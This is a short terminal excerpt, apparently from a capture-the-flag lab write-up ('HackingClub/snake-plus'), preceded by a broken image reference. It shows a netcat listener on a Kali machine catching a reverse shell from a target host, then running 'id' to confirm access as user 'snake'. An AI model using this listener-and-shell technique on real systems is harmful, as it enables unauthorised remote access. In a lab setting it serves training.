 ┌──(kali㉿kali)-[~/Desktop/HackingClub/snake-plus]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.0.42.202] from (UNKNOWN) [172.16.10.199] 38156
id
uid=1001(snake) gid=1001(snake) groups=1001(snake)